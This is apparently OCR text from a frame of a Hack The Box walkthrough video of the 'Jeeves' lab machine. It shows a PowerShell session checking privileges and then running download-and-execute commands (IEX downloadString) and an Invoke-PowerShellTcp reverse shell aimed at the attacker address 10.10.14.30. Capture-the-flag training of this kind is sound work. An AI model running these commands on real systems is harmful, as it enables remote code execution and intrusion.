 Applications Places Terminal Fri 10:16 1
root@ippSec: ~/Documents/htb/boxes/jeeves
File Edit View Search Terminal Help
jeeves\kohsuke
PS FollowOnTwitter:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS FollowOnTwitter:\> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.30/powershell_attack.txt')
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS FollowOnTwitter:\> Invoke-PowerShellTcp : Exception calling "DownloadString" with "1" argument(s): "The remote server returned an error:
(404) Not Found."
At line:128 char:1
+ Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.30 -Port 8001
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorException
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorException,Invoke-PowerShellTcp
PS FollowOnTwitter:\> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.30/msf.txt')
[HTB] 0:openvpn 1:bash 2:PowerSploit*Z 3:ruby- "ippSec" 10:16 18-May-18